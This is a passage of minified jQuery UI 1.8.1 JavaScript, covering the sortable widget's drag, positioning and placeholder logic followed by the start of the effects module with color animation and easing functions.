a, this._uiHash()); this._preserveHelperProportions || this._cacheHelperProportions(); if (!c) for (c = this.containers.length - 1; c >= 0; c--) this.containers[c]._trigger("activate", a, e._uiHash(this)); if (d.ui.ddmanager) d.ui.ddmanager.current = this; d.ui.ddmanager && !b.dropBehaviour && d.ui.ddmanager.prepareOffsets(this, a); this.dragging = true; this.helper.addClass("ui-sortable-helper"); this._mouseDrag(a); return true
                }, _mouseDrag: function(a) {
                    this.position = this._generatePosition(a); this.positionAbs = this._convertPositionTo("absolute");
                    if (!this.lastPositionAbs) this.lastPositionAbs = this.positionAbs; if (this.options.scroll) {
                        var b = this.options, c = false; if (this.scrollParent[0] != document && this.scrollParent[0].tagName != "HTML") {
                            if (this.overflowOffset.top + this.scrollParent[0].offsetHeight - a.pageY < b.scrollSensitivity) this.scrollParent[0].scrollTop = c = this.scrollParent[0].scrollTop + b.scrollSpeed; else if (a.pageY - this.overflowOffset.top < b.scrollSensitivity) this.scrollParent[0].scrollTop = c = this.scrollParent[0].scrollTop - b.scrollSpeed; if (this.overflowOffset.left +
this.scrollParent[0].offsetWidth - a.pageX < b.scrollSensitivity) this.scrollParent[0].scrollLeft = c = this.scrollParent[0].scrollLeft + b.scrollSpeed; else if (a.pageX - this.overflowOffset.left < b.scrollSensitivity) this.scrollParent[0].scrollLeft = c = this.scrollParent[0].scrollLeft - b.scrollSpeed
                        } else {
                            if (a.pageY - d(document).scrollTop() < b.scrollSensitivity) c = d(document).scrollTop(d(document).scrollTop() - b.scrollSpeed); else if (d(window).height() - (a.pageY - d(document).scrollTop()) < b.scrollSensitivity) c = d(document).scrollTop(d(document).scrollTop() +
b.scrollSpeed); if (a.pageX - d(document).scrollLeft() < b.scrollSensitivity) c = d(document).scrollLeft(d(document).scrollLeft() - b.scrollSpeed); else if (d(window).width() - (a.pageX - d(document).scrollLeft()) < b.scrollSensitivity) c = d(document).scrollLeft(d(document).scrollLeft() + b.scrollSpeed)
                        } c !== false && d.ui.ddmanager && !b.dropBehaviour && d.ui.ddmanager.prepareOffsets(this, a)
                    } this.positionAbs = this._convertPositionTo("absolute"); if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left +
"px"; if (!this.options.axis || this.options.axis != "x") this.helper[0].style.top = this.position.top + "px"; for (b = this.items.length - 1; b >= 0; b--) {
                        c = this.items[b]; var e = c.item[0], f = this._intersectsWithPointer(c); if (f) if (e != this.currentItem[0] && this.placeholder[f == 1 ? "next" : "prev"]()[0] != e && !d.ui.contains(this.placeholder[0], e) && (this.options.type == "semi-dynamic" ? !d.ui.contains(this.element[0], e) : true)) {
                            this.direction = f == 1 ? "down" : "up"; if (this.options.tolerance == "pointer" || this._intersectsWithSides(c)) this._rearrange(a,
c); else break; this._trigger("change", a, this._uiHash()); break
                        } 
                    } this._contactContainers(a); d.ui.ddmanager && d.ui.ddmanager.drag(this, a); this._trigger("sort", a, this._uiHash()); this.lastPositionAbs = this.positionAbs; return false
                }, _mouseStop: function(a, b) {
                    if (a) {
                        d.ui.ddmanager && !this.options.dropBehaviour && d.ui.ddmanager.drop(this, a); if (this.options.revert) {
                            var c = this; b = c.placeholder.offset(); c.reverting = true; d(this.helper).animate({ left: b.left - this.offset.parent.left - c.margins.left + (this.offsetParent[0] ==
document.body ? 0 : this.offsetParent[0].scrollLeft), top: b.top - this.offset.parent.top - c.margins.top + (this.offsetParent[0] == document.body ? 0 : this.offsetParent[0].scrollTop)
                            }, parseInt(this.options.revert, 10) || 500, function() { c._clear(a) })
                        } else this._clear(a, b); return false
                    } 
                }, cancel: function() {
                    var a = this; if (this.dragging) {
                        this._mouseUp(); this.options.helper == "original" ? this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper") : this.currentItem.show(); for (var b = this.containers.length - 1; b >= 0; b--) {
                            this.containers[b]._trigger("deactivate",
null, a._uiHash(this)); if (this.containers[b].containerCache.over) { this.containers[b]._trigger("out", null, a._uiHash(this)); this.containers[b].containerCache.over = 0 } 
                        } 
                    } this.placeholder[0].parentNode && this.placeholder[0].parentNode.removeChild(this.placeholder[0]); this.options.helper != "original" && this.helper && this.helper[0].parentNode && this.helper.remove(); d.extend(this, { helper: null, dragging: false, reverting: false, _noFinalSort: null }); this.domPosition.prev ? d(this.domPosition.prev).after(this.currentItem) :
d(this.domPosition.parent).prepend(this.currentItem); return this
                }, serialize: function(a) { var b = this._getItemsAsjQuery(a && a.connected), c = []; a = a || {}; d(b).each(function() { var e = (d(a.item || this).attr(a.attribute || "id") || "").match(a.expression || /(.+)[-=_](.+)/); if (e) c.push((a.key || e[1] + "[]") + "=" + (a.key && a.expression ? e[1] : e[2])) }); return c.join("&") }, toArray: function(a) { var b = this._getItemsAsjQuery(a && a.connected), c = []; a = a || {}; b.each(function() { c.push(d(a.item || this).attr(a.attribute || "id") || "") }); return c },
                    _intersectsWith: function(a) {
                        var b = this.positionAbs.left, c = b + this.helperProportions.width, e = this.positionAbs.top, f = e + this.helperProportions.height, g = a.left, h = g + a.width, i = a.top, k = i + a.height, j = this.offset.click.top, l = this.offset.click.left; j = e + j > i && e + j < k && b + l > g && b + l < h; return this.options.tolerance == "pointer" || this.options.forcePointerForContainers || this.options.tolerance != "pointer" && this.helperProportions[this.floating ? "width" : "height"] > a[this.floating ? "width" : "height"] ? j : g < b + this.helperProportions.width /
2 && c - this.helperProportions.width / 2 < h && i < e + this.helperProportions.height / 2 && f - this.helperProportions.height / 2 < k
                    }, _intersectsWithPointer: function(a) { var b = d.ui.isOverAxis(this.positionAbs.top + this.offset.click.top, a.top, a.height); a = d.ui.isOverAxis(this.positionAbs.left + this.offset.click.left, a.left, a.width); b = b && a; a = this._getDragVerticalDirection(); var c = this._getDragHorizontalDirection(); if (!b) return false; return this.floating ? c && c == "right" || a == "down" ? 2 : 1 : a && (a == "down" ? 2 : 1) }, _intersectsWithSides: function(a) {
                        var b =
d.ui.isOverAxis(this.positionAbs.top + this.offset.click.top, a.top + a.height / 2, a.height); a = d.ui.isOverAxis(this.positionAbs.left + this.offset.click.left, a.left + a.width / 2, a.width); var c = this._getDragVerticalDirection(), e = this._getDragHorizontalDirection(); return this.floating && e ? e == "right" && a || e == "left" && !a : c && (c == "down" && b || c == "up" && !b)
                    }, _getDragVerticalDirection: function() { var a = this.positionAbs.top - this.lastPositionAbs.top; return a != 0 && (a > 0 ? "down" : "up") }, _getDragHorizontalDirection: function() {
                        var a =
this.positionAbs.left - this.lastPositionAbs.left; return a != 0 && (a > 0 ? "right" : "left")
                    }, refresh: function(a) { this._refreshItems(a); this.refreshPositions(); return this }, _connectWith: function() { var a = this.options; return a.connectWith.constructor == String ? [a.connectWith] : a.connectWith }, _getItemsAsjQuery: function(a) {
                        var b = [], c = [], e = this._connectWith(); if (e && a) for (a = e.length - 1; a >= 0; a--) for (var f = d(e[a]), g = f.length - 1; g >= 0; g--) {
                            var h = d.data(f[g], "sortable"); if (h && h != this && !h.options.disabled) c.push([d.isFunction(h.options.items) ?
h.options.items.call(h.element) : d(h.options.items, h.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), h])
                        } c.push([d.isFunction(this.options.items) ? this.options.items.call(this.element, null, { options: this.options, item: this.currentItem }) : d(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]); for (a = c.length - 1; a >= 0; a--) c[a][0].each(function() { b.push(this) }); return d(b)
                    }, _removeCurrentsFromItems: function() {
                        for (var a = this.currentItem.find(":data(sortable-item)"),
b = 0; b < this.items.length; b++) for (var c = 0; c < a.length; c++) a[c] == this.items[b].item[0] && this.items.splice(b, 1)
                    }, _refreshItems: function(a) {
                        this.items = []; this.containers = [this]; var b = this.items, c = [[d.isFunction(this.options.items) ? this.options.items.call(this.element[0], a, { item: this.currentItem }) : d(this.options.items, this.element), this]], e = this._connectWith(); if (e) for (var f = e.length - 1; f >= 0; f--) for (var g = d(e[f]), h = g.length - 1; h >= 0; h--) {
                            var i = d.data(g[h], "sortable"); if (i && i != this && !i.options.disabled) {
                                c.push([d.isFunction(i.options.items) ?
i.options.items.call(i.element[0], a, { item: this.currentItem }) : d(i.options.items, i.element), i]); this.containers.push(i)
                            } 
                        } for (f = c.length - 1; f >= 0; f--) { a = c[f][1]; e = c[f][0]; h = 0; for (g = e.length; h < g; h++) { i = d(e[h]); i.data("sortable-item", a); b.push({ item: i, instance: a, width: 0, height: 0, left: 0, top: 0 }) } } 
                    }, refreshPositions: function(a) {
                        if (this.offsetParent && this.helper) this.offset.parent = this._getParentOffset(); for (var b = this.items.length - 1; b >= 0; b--) {
                            var c = this.items[b], e = this.options.toleranceElement ? d(this.options.toleranceElement,
c.item) : c.item; if (!a) { c.width = e.outerWidth(); c.height = e.outerHeight() } e = e.offset(); c.left = e.left; c.top = e.top
                        } if (this.options.custom && this.options.custom.refreshContainers) this.options.custom.refreshContainers.call(this); else for (b = this.containers.length - 1; b >= 0; b--) {
                            e = this.containers[b].element.offset(); this.containers[b].containerCache.left = e.left; this.containers[b].containerCache.top = e.top; this.containers[b].containerCache.width = this.containers[b].element.outerWidth(); this.containers[b].containerCache.height =
this.containers[b].element.outerHeight()
                        } return this
                    }, _createPlaceholder: function(a) {
                        var b = a || this, c = b.options; if (!c.placeholder || c.placeholder.constructor == String) {
                            var e = c.placeholder; c.placeholder = { element: function() { var f = d(document.createElement(b.currentItem[0].nodeName)).addClass(e || b.currentItem[0].className + " ui-sortable-placeholder").removeClass("ui-sortable-helper")[0]; if (!e) f.style.visibility = "hidden"; return f }, update: function(f, g) {
                                if (!(e && !c.forcePlaceholderSize)) {
                                    g.height() || g.height(b.currentItem.innerHeight() -
parseInt(b.currentItem.css("paddingTop") || 0, 10) - parseInt(b.currentItem.css("paddingBottom") || 0, 10)); g.width() || g.width(b.currentItem.innerWidth() - parseInt(b.currentItem.css("paddingLeft") || 0, 10) - parseInt(b.currentItem.css("paddingRight") || 0, 10))
                                } 
                            } }
                            } b.placeholder = d(c.placeholder.element.call(b.element, b.currentItem)); b.currentItem.after(b.placeholder); c.placeholder.update(b, b.placeholder)
                        }, _contactContainers: function(a) {
                            for (var b = null, c = null, e = this.containers.length - 1; e >= 0; e--) if (!d.ui.contains(this.currentItem[0],
this.containers[e].element[0])) if (this._intersectsWith(this.containers[e].containerCache)) { if (!(b && d.ui.contains(this.containers[e].element[0], b.element[0]))) { b = this.containers[e]; c = e } } else if (this.containers[e].containerCache.over) { this.containers[e]._trigger("out", a, this._uiHash(this)); this.containers[e].containerCache.over = 0 } if (b) if (this.containers.length === 1) { this.containers[c]._trigger("over", a, this._uiHash(this)); this.containers[c].containerCache.over = 1 } else if (this.currentContainer != this.containers[c]) {
                                b =
1E4; e = null; for (var f = this.positionAbs[this.containers[c].floating ? "left" : "top"], g = this.items.length - 1; g >= 0; g--) if (d.ui.contains(this.containers[c].element[0], this.items[g].item[0])) { var h = this.items[g][this.containers[c].floating ? "left" : "top"]; if (Math.abs(h - f) < b) { b = Math.abs(h - f); e = this.items[g] } } if (e || this.options.dropOnEmpty) {
                                    this.currentContainer = this.containers[c]; e ? this._rearrange(a, e, null, true) : this._rearrange(a, null, this.containers[c].element, true); this._trigger("change", a, this._uiHash()); this.containers[c]._trigger("change",
a, this._uiHash(this)); this.options.placeholder.update(this.currentContainer, this.placeholder); this.containers[c]._trigger("over", a, this._uiHash(this)); this.containers[c].containerCache.over = 1
                                } 
                            } 
                        }, _createHelper: function(a) {
                            var b = this.options; a = d.isFunction(b.helper) ? d(b.helper.apply(this.element[0], [a, this.currentItem])) : b.helper == "clone" ? this.currentItem.clone() : this.currentItem; a.parents("body").length || d(b.appendTo != "parent" ? b.appendTo : this.currentItem[0].parentNode)[0].appendChild(a[0]); if (a[0] ==
this.currentItem[0]) this._storedCSS = { width: this.currentItem[0].style.width, height: this.currentItem[0].style.height, position: this.currentItem.css("position"), top: this.currentItem.css("top"), left: this.currentItem.css("left") }; if (a[0].style.width == "" || b.forceHelperSize) a.width(this.currentItem.width()); if (a[0].style.height == "" || b.forceHelperSize) a.height(this.currentItem.height()); return a
                        }, _adjustOffsetFromHelper: function(a) {
                            if (typeof a == "string") a = a.split(" "); if (d.isArray(a)) a = { left: +a[0], top: +a[1] ||
0
                            }; if ("left" in a) this.offset.click.left = a.left + this.margins.left; if ("right" in a) this.offset.click.left = this.helperProportions.width - a.right + this.margins.left; if ("top" in a) this.offset.click.top = a.top + this.margins.top; if ("bottom" in a) this.offset.click.top = this.helperProportions.height - a.bottom + this.margins.top
                        }, _getParentOffset: function() {
                            this.offsetParent = this.helper.offsetParent(); var a = this.offsetParent.offset(); if (this.cssPosition == "absolute" && this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0],
this.offsetParent[0])) { a.left += this.scrollParent.scrollLeft(); a.top += this.scrollParent.scrollTop() } if (this.offsetParent[0] == document.body || this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() == "html" && d.browser.msie) a = { top: 0, left: 0 }; return { top: a.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: a.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)}
                        }, _getRelativeOffset: function() {
                            if (this.cssPosition == "relative") {
                                var a = this.currentItem.position(); return { top: a.top -
(parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: a.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()}
                                } else return { top: 0, left: 0}
                            }, _cacheMargins: function() { this.margins = { left: parseInt(this.currentItem.css("marginLeft"), 10) || 0, top: parseInt(this.currentItem.css("marginTop"), 10) || 0} }, _cacheHelperProportions: function() { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight()} }, _setContainment: function() {
                                var a = this.options;
                                if (a.containment == "parent") a.containment = this.helper[0].parentNode; if (a.containment == "document" || a.containment == "window") this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, d(a.containment == "document" ? document : window).width() - this.helperProportions.width - this.margins.left, (d(a.containment == "document" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; if (!/^(document|window|parent)$/.test(a.containment)) {
                                    var b =
d(a.containment)[0]; a = d(a.containment).offset(); var c = d(b).css("overflow") != "hidden"; this.containment = [a.left + (parseInt(d(b).css("borderLeftWidth"), 10) || 0) + (parseInt(d(b).css("paddingLeft"), 10) || 0) - this.margins.left, a.top + (parseInt(d(b).css("borderTopWidth"), 10) || 0) + (parseInt(d(b).css("paddingTop"), 10) || 0) - this.margins.top, a.left + (c ? Math.max(b.scrollWidth, b.offsetWidth) : b.offsetWidth) - (parseInt(d(b).css("borderLeftWidth"), 10) || 0) - (parseInt(d(b).css("paddingRight"), 10) || 0) - this.helperProportions.width -
this.margins.left, a.top + (c ? Math.max(b.scrollHeight, b.offsetHeight) : b.offsetHeight) - (parseInt(d(b).css("borderTopWidth"), 10) || 0) - (parseInt(d(b).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top]
                                } 
                            }, _convertPositionTo: function(a, b) {
                                if (!b) b = this.position; a = a == "absolute" ? 1 : -1; var c = this.cssPosition == "absolute" && !(this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent, e = /(html|body)/i.test(c[0].tagName); return { top: b.top +
this.offset.relative.top * a + this.offset.parent.top * a - (d.browser.safari && this.cssPosition == "fixed" ? 0 : (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : e ? 0 : c.scrollTop()) * a), left: b.left + this.offset.relative.left * a + this.offset.parent.left * a - (d.browser.safari && this.cssPosition == "fixed" ? 0 : (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : e ? 0 : c.scrollLeft()) * a)}
                                }, _generatePosition: function(a) {
                                    var b = this.options, c = this.cssPosition == "absolute" && !(this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0],
this.offsetParent[0])) ? this.offsetParent : this.scrollParent, e = /(html|body)/i.test(c[0].tagName); if (this.cssPosition == "relative" && !(this.scrollParent[0] != document && this.scrollParent[0] != this.offsetParent[0])) this.offset.relative = this._getRelativeOffset(); var f = a.pageX, g = a.pageY; if (this.originalPosition) {
                                        if (this.containment) {
                                            if (a.pageX - this.offset.click.left < this.containment[0]) f = this.containment[0] + this.offset.click.left; if (a.pageY - this.offset.click.top < this.containment[1]) g = this.containment[1] + this.offset.click.top;
                                            if (a.pageX - this.offset.click.left > this.containment[2]) f = this.containment[2] + this.offset.click.left; if (a.pageY - this.offset.click.top > this.containment[3]) g = this.containment[3] + this.offset.click.top
                                        } if (b.grid) {
                                            g = this.originalPageY + Math.round((g - this.originalPageY) / b.grid[1]) * b.grid[1]; g = this.containment ? !(g - this.offset.click.top < this.containment[1] || g - this.offset.click.top > this.containment[3]) ? g : !(g - this.offset.click.top < this.containment[1]) ? g - b.grid[1] : g + b.grid[1] : g; f = this.originalPageX + Math.round((f -
this.originalPageX) / b.grid[0]) * b.grid[0]; f = this.containment ? !(f - this.offset.click.left < this.containment[0] || f - this.offset.click.left > this.containment[2]) ? f : !(f - this.offset.click.left < this.containment[0]) ? f - b.grid[0] : f + b.grid[0] : f
                                        } 
                                    } return { top: g - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + (d.browser.safari && this.cssPosition == "fixed" ? 0 : this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : e ? 0 : c.scrollTop()), left: f - this.offset.click.left - this.offset.relative.left - this.offset.parent.left +
(d.browser.safari && this.cssPosition == "fixed" ? 0 : this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : e ? 0 : c.scrollLeft())}
                                    }, _rearrange: function(a, b, c, e) { c ? c[0].appendChild(this.placeholder[0]) : b.item[0].parentNode.insertBefore(this.placeholder[0], this.direction == "down" ? b.item[0] : b.item[0].nextSibling); this.counter = this.counter ? ++this.counter : 1; var f = this, g = this.counter; window.setTimeout(function() { g == f.counter && f.refreshPositions(!e) }, 0) }, _clear: function(a, b) {
                                        this.reverting = false; var c = []; !this._noFinalSort &&
this.currentItem[0].parentNode && this.placeholder.before(this.currentItem); this._noFinalSort = null; if (this.helper[0] == this.currentItem[0]) { for (var e in this._storedCSS) if (this._storedCSS[e] == "auto" || this._storedCSS[e] == "static") this._storedCSS[e] = ""; this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper") } else this.currentItem.show(); this.fromOutside && !b && c.push(function(f) { this._trigger("receive", f, this._uiHash(this.fromOutside)) }); if ((this.fromOutside || this.domPosition.prev != this.currentItem.prev().not(".ui-sortable-helper")[0] ||
this.domPosition.parent != this.currentItem.parent()[0]) && !b) c.push(function(f) { this._trigger("update", f, this._uiHash()) }); if (!d.ui.contains(this.element[0], this.currentItem[0])) {
                                            b || c.push(function(f) { this._trigger("remove", f, this._uiHash()) }); for (e = this.containers.length - 1; e >= 0; e--) if (d.ui.contains(this.containers[e].element[0], this.currentItem[0]) && !b) {
                                                c.push(function(f) { return function(g) { f._trigger("receive", g, this._uiHash(this)) } } .call(this, this.containers[e])); c.push(function(f) {
                                                    return function(g) {
                                                        f._trigger("update",
g, this._uiHash(this))
                                                    } 
                                                } .call(this, this.containers[e]))
                                            } 
                                        } for (e = this.containers.length - 1; e >= 0; e--) { b || c.push(function(f) { return function(g) { f._trigger("deactivate", g, this._uiHash(this)) } } .call(this, this.containers[e])); if (this.containers[e].containerCache.over) { c.push(function(f) { return function(g) { f._trigger("out", g, this._uiHash(this)) } } .call(this, this.containers[e])); this.containers[e].containerCache.over = 0 } } this._storedCursor && d("body").css("cursor", this._storedCursor); this._storedOpacity && this.helper.css("opacity",
this._storedOpacity); if (this._storedZIndex) this.helper.css("zIndex", this._storedZIndex == "auto" ? "" : this._storedZIndex); this.dragging = false; if (this.cancelHelperRemoval) { if (!b) { this._trigger("beforeStop", a, this._uiHash()); for (e = 0; e < c.length; e++) c[e].call(this, a); this._trigger("stop", a, this._uiHash()) } return false } b || this._trigger("beforeStop", a, this._uiHash()); this.placeholder[0].parentNode.removeChild(this.placeholder[0]); this.helper[0] != this.currentItem[0] && this.helper.remove(); this.helper = null; if (!b) {
                                            for (e =
0; e < c.length; e++) c[e].call(this, a); this._trigger("stop", a, this._uiHash())
                                        } this.fromOutside = false; return true
                                    }, _trigger: function() { d.Widget.prototype._trigger.apply(this, arguments) === false && this.cancel() }, _uiHash: function(a) { var b = a || this; return { helper: b.helper, placeholder: b.placeholder || d([]), position: b.position, originalPosition: b.originalPosition, offset: b.positionAbs, item: b.currentItem, sender: a ? a.element : null} } 
                                }); d.extend(d.ui.sortable, { version: "1.8.1" })
                            })(jQuery);
                            jQuery.effects || function(f) {
                                function k(c) {
                                    var a; if (c && c.constructor == Array && c.length == 3) return c; if (a = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(c)) return [parseInt(a[1], 10), parseInt(a[2], 10), parseInt(a[3], 10)]; if (a = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(c)) return [parseFloat(a[1]) * 2.55, parseFloat(a[2]) * 2.55, parseFloat(a[3]) * 2.55]; if (a = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(c)) return [parseInt(a[1],
16), parseInt(a[2], 16), parseInt(a[3], 16)]; if (a = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(c)) return [parseInt(a[1] + a[1], 16), parseInt(a[2] + a[2], 16), parseInt(a[3] + a[3], 16)]; if (/rgba\(0, 0, 0, 0\)/.exec(c)) return l.transparent; return l[f.trim(c).toLowerCase()]
                                } function q(c, a) { var b; do { b = f.curCSS(c, a); if (b != "" && b != "transparent" || f.nodeName(c, "body")) break; a = "backgroundColor" } while (c = c.parentNode); return k(b) } function m() {
                                    var c = document.defaultView ? document.defaultView.getComputedStyle(this, null) : this.currentStyle,
a = {}, b, d; if (c && c.length && c[0] && c[c[0]]) for (var e = c.length; e--; ) { b = c[e]; if (typeof c[b] == "string") { d = b.replace(/\-(\w)/g, function(g, h) { return h.toUpperCase() }); a[d] = c[b] } } else for (b in c) if (typeof c[b] === "string") a[b] = c[b]; return a
                                } function n(c) { var a, b; for (a in c) { b = c[a]; if (b == null || f.isFunction(b) || a in r || /scrollbar/.test(a) || !/color/i.test(a) && isNaN(parseFloat(b))) delete c[a] } return c } function s(c, a) { var b = { _: 0 }, d; for (d in a) if (c[d] != a[d]) b[d] = a[d]; return b } function j(c, a, b, d) {
                                    if (typeof c == "object") {
                                        d =
a; b = null; a = c; c = a.effect
                                    } if (f.isFunction(a)) { d = a; b = null; a = {} } if (f.isFunction(b)) { d = b; b = null } if (typeof a == "number" || f.fx.speeds[a]) { d = b; b = a; a = {} } a = a || {}; b = b || a.duration; b = f.fx.off ? 0 : typeof b == "number" ? b : f.fx.speeds[b] || f.fx.speeds._default; d = d || a.complete; return [c, a, b, d]
                                } f.effects = {}; f.each(["backgroundColor", "borderBottomColor", "borderLeftColor", "borderRightColor", "borderTopColor", "color", "outlineColor"], function(c, a) {
                                    f.fx.step[a] = function(b) {
                                        if (!b.colorInit) {
                                            b.start = q(b.elem, a); b.end = k(b.end); b.colorInit =
true
                                        } b.elem.style[a] = "rgb(" + Math.max(Math.min(parseInt(b.pos * (b.end[0] - b.start[0]) + b.start[0], 10), 255), 0) + "," + Math.max(Math.min(parseInt(b.pos * (b.end[1] - b.start[1]) + b.start[1], 10), 255), 0) + "," + Math.max(Math.min(parseInt(b.pos * (b.end[2] - b.start[2]) + b.start[2], 10), 255), 0) + ")"
                                    } 
                                }); var l = { aqua: [0, 255, 255], azure: [240, 255, 255], beige: [245, 245, 220], black: [0, 0, 0], blue: [0, 0, 255], brown: [165, 42, 42], cyan: [0, 255, 255], darkblue: [0, 0, 139], darkcyan: [0, 139, 139], darkgrey: [169, 169, 169], darkgreen: [0, 100, 0], darkkhaki: [189,
183, 107], darkmagenta: [139, 0, 139], darkolivegreen: [85, 107, 47], darkorange: [255, 140, 0], darkorchid: [153, 50, 204], darkred: [139, 0, 0], darksalmon: [233, 150, 122], darkviolet: [148, 0, 211], fuchsia: [255, 0, 255], gold: [255, 215, 0], green: [0, 128, 0], indigo: [75, 0, 130], khaki: [240, 230, 140], lightblue: [173, 216, 230], lightcyan: [224, 255, 255], lightgreen: [144, 238, 144], lightgrey: [211, 211, 211], lightpink: [255, 182, 193], lightyellow: [255, 255, 224], lime: [0, 255, 0], magenta: [255, 0, 255], maroon: [128, 0, 0], navy: [0, 0, 128], olive: [128, 128, 0], orange: [255,
165, 0], pink: [255, 192, 203], purple: [128, 0, 128], violet: [128, 0, 128], red: [255, 0, 0], silver: [192, 192, 192], white: [255, 255, 255], yellow: [255, 255, 0], transparent: [255, 255, 255]
                                }, o = ["add", "remove", "toggle"], r = { border: 1, borderBottom: 1, borderColor: 1, borderLeft: 1, borderRight: 1, borderTop: 1, borderWidth: 1, margin: 1, padding: 1 }; f.effects.animateClass = function(c, a, b, d) {
                                    if (f.isFunction(b)) { d = b; b = null } return this.each(function() {
                                        var e = f(this), g = e.attr("style") || " ", h = n(m.call(this)), p, t = e.attr("className"); f.each(o, function(u,
i) { c[i] && e[i + "Class"](c[i]) }); p = n(m.call(this)); e.attr("className", t); e.animate(s(h, p), a, b, function() { f.each(o, function(u, i) { c[i] && e[i + "Class"](c[i]) }); if (typeof e.attr("style") == "object") { e.attr("style").cssText = ""; e.attr("style").cssText = g } else e.attr("style", g); d && d.apply(this, arguments) })
                                    })
                                }; f.fn.extend({ _addClass: f.fn.addClass, addClass: function(c, a, b, d) { return a ? f.effects.animateClass.apply(this, [{ add: c }, a, b, d]) : this._addClass(c) }, _removeClass: f.fn.removeClass, removeClass: function(c, a, b, d) {
                                    return a ?
f.effects.animateClass.apply(this, [{ remove: c }, a, b, d]) : this._removeClass(c)
                                }, _toggleClass: f.fn.toggleClass, toggleClass: function(c, a, b, d, e) { return typeof a == "boolean" || a === undefined ? b ? f.effects.animateClass.apply(this, [a ? { add: c} : { remove: c }, b, d, e]) : this._toggleClass(c, a) : f.effects.animateClass.apply(this, [{ toggle: c }, a, b, d]) }, switchClass: function(c, a, b, d, e) { return f.effects.animateClass.apply(this, [{ add: a, remove: c }, b, d, e]) } 
                                }); f.extend(f.effects, { version: "1.8.1", save: function(c, a) {
                                    for (var b = 0; b < a.length; b++) a[b] !==
null && c.data("ec.storage." + a[b], c[0].style[a[b]])
                                }, restore: function(c, a) { for (var b = 0; b < a.length; b++) a[b] !== null && c.css(a[b], c.data("ec.storage." + a[b])) }, setMode: function(c, a) { if (a == "toggle") a = c.is(":hidden") ? "show" : "hide"; return a }, getBaseline: function(c, a) { var b; switch (c[0]) { case "top": b = 0; break; case "middle": b = 0.5; break; case "bottom": b = 1; break; default: b = c[0] / a.height } switch (c[1]) { case "left": c = 0; break; case "center": c = 0.5; break; case "right": c = 1; break; default: c = c[1] / a.width } return { x: c, y: b} }, createWrapper: function(c) {
                                    if (c.parent().is(".ui-effects-wrapper")) return c.parent();
                                    var a = { width: c.outerWidth(true), height: c.outerHeight(true), "float": c.css("float") }, b = f("<div></div>").addClass("ui-effects-wrapper").css({ fontSize: "100%", background: "transparent", border: "none", margin: 0, padding: 0 }); c.wrap(b); b = c.parent(); if (c.css("position") == "static") { b.css({ position: "relative" }); c.css({ position: "relative" }) } else {
                                        f.extend(a, { position: c.css("position"), zIndex: c.css("z-index") }); f.each(["top", "left", "bottom", "right"], function(d, e) { a[e] = c.css(e); if (isNaN(parseInt(a[e], 10))) a[e] = "auto" });
                                        c.css({ position: "relative", top: 0, left: 0 })
                                    } return b.css(a).show()
                                }, removeWrapper: function(c) { if (c.parent().is(".ui-effects-wrapper")) return c.parent().replaceWith(c); return c }, setTransition: function(c, a, b, d) { d = d || {}; f.each(a, function(e, g) { unit = c.cssUnit(g); if (unit[0] > 0) d[g] = unit[0] * b + unit[1] }); return d } 
                                }); f.fn.extend({ effect: function(c) { var a = j.apply(this, arguments); a = { options: a[1], duration: a[2], callback: a[3] }; var b = f.effects[c]; return b && !f.fx.off ? b.call(this, a) : this }, _show: f.fn.show, show: function(c) {
                                    if (!c ||
typeof c == "number" || f.fx.speeds[c]) return this._show.apply(this, arguments); else { var a = j.apply(this, arguments); a[1].mode = "show"; return this.effect.apply(this, a) } 
                                }, _hide: f.fn.hide, hide: function(c) { if (!c || typeof c == "number" || f.fx.speeds[c]) return this._hide.apply(this, arguments); else { var a = j.apply(this, arguments); a[1].mode = "hide"; return this.effect.apply(this, a) } }, __toggle: f.fn.toggle, toggle: function(c) {
                                    if (!c || typeof c == "number" || f.fx.speeds[c] || typeof c == "boolean" || f.isFunction(c)) return this.__toggle.apply(this,
arguments); else { var a = j.apply(this, arguments); a[1].mode = "toggle"; return this.effect.apply(this, a) } 
                                }, cssUnit: function(c) { var a = this.css(c), b = []; f.each(["em", "px", "%", "pt"], function(d, e) { if (a.indexOf(e) > 0) b = [parseFloat(a), e] }); return b } 
                                }); f.easing.jswing = f.easing.swing; f.extend(f.easing, { def: "easeOutQuad", swing: function(c, a, b, d, e) { return f.easing[f.easing.def](c, a, b, d, e) }, easeInQuad: function(c, a, b, d, e) { return d * (a /= e) * a + b }, easeOutQuad: function(c, a, b, d, e) { return -d * (a /= e) * (a - 2) + b }, easeInOutQuad: function(c,
